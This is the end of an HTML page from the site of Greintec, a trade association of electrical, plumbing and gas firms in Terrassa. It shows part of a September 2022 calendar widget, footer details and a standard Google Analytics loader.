<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('23-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">23</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('24-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">24</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('25-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">25</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=week&amp;date=2022-10-02" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('26-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">26</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('27-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">27</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('28-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">28</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('29-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">29</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('30-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">30</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		</tr>

			</table>
	  </td>
  </tr>
</table>

</div>


<STYLE TYPE="text/css" MEDIA="screen, projection">
<!--
  @import url('https://greintec.cat/components/com_jcalpro/themes/default/style.css');
-->
</STYLE>

<script type="text/javascript">
	function extcal_showOnBar(Str)
	{
		window.status=Str;
		return true;
	}
</script>
		</div>
						</div>
				</div><!--rightcol-->
        
       	

              </td>
            </tr>
          </table>
        
	<div class="clear"></div>
	<div id="agua">
		</div>
</div></div><!--container-->

<div id="footer2">
  <table width="926" border="0" align="center">
    <tr>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="92%" align="left" valign="top"><h4 align="center">Greintec</h4>
        <h6 align="center">Associaci&oacute; professional d&apos;empresaris d&apos;electricitat, fontaneria, gas, sanejament i afins de Terrassa i comarca.</h6>
        <h6 align="center">( Terrassa, Sant Cugat, Valldoreix, Olesa de Montserrat, Rub&iacute;, Ullastrell, Matadepera, Vacarisses i Viladecavalls )</h6>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
    </tr>
  </table>
  </div>
<div id="footer">
  <p align="center"><strong>@ 2026 Greintec (Gremi Terrassa) - Associaci&oacute; professional d'empresaris d'electricitat, fontaneria, gas, sanejament i afins de Terrassa i comarca.</strong>
    
     
  </p>
  <a href="https://ardiseny.es" target="_blank" rel="noopener noreferrer">Dise&ntilde;o web Ardiseny</a>
  <p align="center"><strong><a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=500&Itemid=1">Av&iacute;s Legal</a> | <a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=501&Itemid=1">Polt&iacute;ca de Protecci&oacute; de Dades</a> | <a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=502&Itemid=1">Pol&iacute;tica de Cookies</a> |<a href="http://www.greintec.cat/index.php?option=com_contact&Itemid=193">Contacte</a></strong></p>
</div>
  <p align="center">&nbsp;</p>
  <div id="navega">
  <p align="center">*** P&agrave;gina web optimitzada per Internet Explorer 8, Google Chrome i Mozilla Firefox ***</p>
  </div>
<p>
  <!--footer-->
</p>
</body>
</html><!-- 1769010292 --><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>